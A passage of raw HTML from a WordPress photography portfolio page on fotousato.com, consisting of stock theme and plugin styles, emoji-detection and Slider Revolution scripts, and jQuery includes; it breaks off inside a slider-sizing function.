

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales
body_size: 14219
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.fotousato.com/xmlrpc.php" />
	<title>Nullam eu sodales &#8211; fotousato</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Feed" href="https://www.fotousato.com/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Feed dei commenti" href="https://www.fotousato.com/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="fotousato &raquo; Nullam eu sodales Feed dei commenti" href="https://www.fotousato.com/?feed=rss2&#038;p=112" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fotousato.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.fotousato.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fotousato.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fotousato.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='kreativa-MainStyle-css' href='https://www.fotousato.com/wp-content/themes/kreativa/style.css?ver=screen' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/owlcarousel/owl.carousel.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-css' href='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/css/lightgallery.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-lightgallery-transitions-css' href='https://www.fotousato.com/wp-content/themes/kreativa/js/lightbox/css/lg-transitions.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-Animations-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/animations.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ion-icons-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/ionicons/css/ionicons.min.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='et-fonts-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/et-fonts/et-fonts.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='feather-webfonts-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/feather-webfont/feather.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='fontello-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/fontello/css/fontello.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/fonts/simple-line-icons/simple-line-icons.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='jquery-jplayer-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/html5player/jplayer.dark.css?ver=6.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CNunito%3A200%2C200i%2C300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Mono&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-supersized-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/supersized/supersized.css?ver=1.2' type='text/css' media='screen' />
<link rel='stylesheet' id='kreativa-ResponsiveCSS-css' href='https://www.fotousato.com/wp-content/themes/kreativa/css/responsive.css?ver=6.3.1' type='text/css' media='screen' />
<style id='kreativa-ResponsiveCSS-inline-css' type='text/css'>
.menu-is-horizontal .logo img { height: 53px; }.menu-is-horizontal .logo img { top: 24px; }.menu-is-horizontal .logo img { margin-left: 60px; }.menu-is-horizontal .logo img { margin-right: 50px; }.vertical-logoimage { width: 220px; }.vertical-logoimage { margin-top: 20px; }
.entry-content > a:hover,
.entry-content p > a:hover,
.project-details a,
.post-single-tags a:hover,
.post-meta-category a:hover,
.post-single-meta a:hover,
.post-navigation a:hover,
.entry-post-title h2 a:hover,
.comment-reply-title small a,
.header-shopping-cart a:hover,
#gridblock-filter-select i,
.entry-content .blogpost_readmore a,
.pricing-table .pricing_highlight .pricing-price,
#wp-calendar tfoot td#prev a,
#wp-calendar tfoot td#next a,
.sidebar-widget .widget_nav_menu a:hover,
.footer-widget .widget_nav_menu a:hover,
.entry-content .faq-toggle-link:before,
.mtheme-knowledgebase-archive ul li:before,
.like-vote-icon,
.readmore-service a,
.work-details h4,
.work-details h4 a:hover,
.service-content h4 a:hover,
.postsummarywrap a:hover,
.toggle-menu-list li a:hover,
.ui-accordion-header:hover .ui-accordion-header-icon:after,
#footer a:hover,
.nav-previous a:hover,
.nav-next a:hover,
.nav-lightbox a:hover,
.entry-content .entry-post-title h2 a:hover,
.woocommerce .mtheme-woocommerce-description-wrap a.add_to_cart_button:hover,
.woocommerce ul.products li.product h3 a:hover,
.woocommerce-page ul.products li.product h3 a:hover,
.woocommerce .woocommerce-info a,
.woocommerce .related h2:hover,
.woocommerce .upsells h2:hover,
.woocommerce .cross-sells h2:hover,
.tagcloud a:hover,
#footer .tagcloud a:hover,
.entry-content .ui-accordion-header:hover .ui-accordion-header-icon:after,
#events_list .recentpost_info .recentpost_title:hover,
#recentposts_list .recentpost_info .recentpost_title:hover,
#popularposts_list .popularpost_info .popularpost_title:hover,
.mtheme-events-carousel .slideshow-box-title a:hover,
.woocommerce .product_meta a:hover,
ul.mtree li.mtree-open > a:hover,
ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a:hover,
.header-is-simple.theme-is-light .simple-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
.header-is-simple.theme-is-light .simple-menu ul.mtree li.mtree-open > a:hover,
.header-is-simple.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a:hover,
.theme-is-light .simple-menu ul.mtree li.mtree-open > a,
.theme-is-light .responsive-mobile-menu ul.mtree li.mtree-open > a,
ul.mtree li.mtree-active > a,
.entry-content .service-content h4 a:hover,
.slideshow-box-content .slideshow-box-title a:hover,
.project-details-link a:hover,
.entry-content .text-is-dark a:hover,
.event-icon-sep,
.header-is-opaque .social-sharing-toggle:hover i,
.header-is-opaque.fullscreen-slide-dark .social-sharing-toggle:hover i,
.header-is-opaque .stickymenu-zone .social-sharing-toggle:hover i,
.mtheme-lightbox .lg-toolbar .lg-icon:hover,
.mtheme-lightbox .lg-actions .lg-next:hover,
.mtheme-lightbox .lg-actions .lg-prev:hover,
.cart-elements .cart-title:hover,
.theme-is-light .vertical-menu ul.mtree li.mtree-open > a,
#gridblock-filters li a:hover{color:#000000;}
#gridblock-filters li .is-active:after,
#gridblock-filters li a:focus:after,
#gridblock-filters a:focus:after{background-color:#000000;}.vertical-footer-copyright,vertical-footer-copyright a,vertical-footer-copyright a:hover { color:#ffffff; }.gridblock-four .work-description, .gridblock-three .work-description, .gridblock-two .work-description, .gridblock-one .work-description, .slideshow-box-info .work-description, .entry-content .smaller-content, .entry-content, .woocommerce #tab-description p, .woocommerce .entry-summary div[itemprop="description"], .blog-details-section .the-month, .post-meta-time-archive, #password-protected p, .post-password-form p, #password-protected label, #gridblock-filters .griblock-filters-subcats a, .person h4.staff-position, .gridblock-parallax-wrap .work-description,.woocommerce .entry-summary div[itemprop="description"],.entry-content,.entry-content .pullquote-left,.entry-content .pullquote-right,.entry-content .pullquote-center{color:#000000;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kreativa_vars = {"mtheme_uri":"https:\/\/www.fotousato.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
var kreativa_vars={"mtheme_uri":"https:\/\/www.fotousato.com\/wp-content\/themes\/kreativa","lightbox_transition":"lg-slide"};
var ajax_var={"url":"https:\/\/www.fotousato.com\/wp-admin\/admin-ajax.php","nonce":"18561bb24a"};
</script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.2' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.fotousato.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.2' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.fotousato.com/index.php?rest_route=/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fotousato.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://www.fotousato.com/?mtheme_portfolio=nullam-eu-sodales" />
<link rel='shortlink' href='https://www.fotousato.com/?p=112' />
<link rel="alternate" type="application/json+oembed" href="https://www.fotousato.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.fotousato.com%2F%3Fmtheme_portfolio%3Dnullam-eu-sodales" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fotousato.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.fotousato.com%2F%3Fmtheme_portfolio%3Dnullam-eu-sodales&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://ww.fotousato.com/wp-content/uploads/2017/12/00001833.jpg"); background-position: right center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.3.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
